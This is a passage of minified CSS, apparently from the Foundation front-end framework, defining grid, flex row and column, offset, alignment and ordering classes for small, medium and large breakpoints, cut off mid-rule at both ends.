(min-width:64em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width:40em){.grid-y>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.large-shrink,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}@media print,screen and (min-width:40em){.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media print,screen and (min-width:40em){.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}@media print,screen and (min-width:40em){.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width:40em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}@media print,screen and (min-width:40em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:40em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}}.row{max-width:1200px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}@media print,screen and (min-width:64em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;padding-right:.625rem;padding-left:.625rem;min-width:0}@media print,screen and (min-width:40em){.column,.columns{padding-right:.9375rem;padding-left:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0%}.small-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.medium-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0%}.medium-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:40em) and (min-width:40em){.medium-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}@media print,screen and (min-width:64em){.large-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0%}.large-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:64em) and (min-width:64em){.large-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.25rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:40em){.column-block{margin-bottom:1.875rem}.column-block>:last-child{margin-bottom:0}}.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print,screen and 